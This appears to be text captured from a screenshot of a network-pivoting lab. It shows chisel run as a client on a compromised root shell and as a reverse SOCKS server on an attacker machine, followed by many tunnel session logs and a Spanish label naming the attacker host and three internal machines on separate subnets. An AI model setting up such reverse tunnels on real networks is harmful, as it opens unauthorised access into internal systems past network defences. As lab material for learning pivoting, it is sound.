 bash-5.2# ./chisel client 10.10.10.1:1234 R:socks
2024/10/10 20:55:09 client: Connecting to ws://10.10.10.1:1234
2024/10/10 20:55:09 client: Connected (Latency 282.091µs)
^C
❯ ./chisel server --reverse -p 1234 --socks5
2024/10/10 16:36:55 server: Reverse tunnelling enabled
2024/10/10 16:36:55 server: Fingerprint DOVicIez/ARczInJ0+dN31jOGZznWnt+pd1Vkj6e/MQ=
2024/10/10 16:36:55 server: Listening on http://0.0.0.0:1234
2024/10/10 16:37:38 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
2024/10/10 16:55:09 server: session#2: tun: proxy#R:127.0.0.1:1080=>socks: Listening
2024/10/10 17:35:30 server: session#3: tun: proxy#R:127.0.0.1:8888=>socks: Listening
2024/10/10 18:27:30 server: session#4: tun: proxy#R:127.0.0.1:9999=>socks: Listening
2024/10/10 18:27:51 server: session#5: tun: proxy#R:127.0.0.1:9999=>socks: Listening
2024/10/10 18:30:20 server: session#7: tun: proxy#R:127.0.0.1:9999=>socks: Listening
2024/10/10 18:30:35 server: session#8: tun: proxy#R:127.0.0.1:9999=>socks: Listening
2024/10/10 19:41:25 server: session#23: tun: proxy#R:127.0.0.1:9999=>socks: Listening
2024/10/10 19:42:22 server: session#24: tun: proxy#R:127.0.0.1:9999=>socks: Listening
2024/10/10 19:44:25 server: session#25: tun: proxy#R:127.0.0.1:9999=>socks: Listening
2024/10/10 19:50:47 server: session#27: tun: proxy#R:127.0.0.1:9999=>socks: Listening
2024/10/10 19:59:08 server: session#29: tun: proxy#R:127.0.0.1:9999=>socks: Listening
^[[114;8u
MAQUINA ATACANTE CHISEL MACHINE 2 A 1 MACHINE1 10.10.10.2 20.20.20.2 MACHINE2 20.20.20.3 30.30.30.2 MACHINE3 30.30.30.3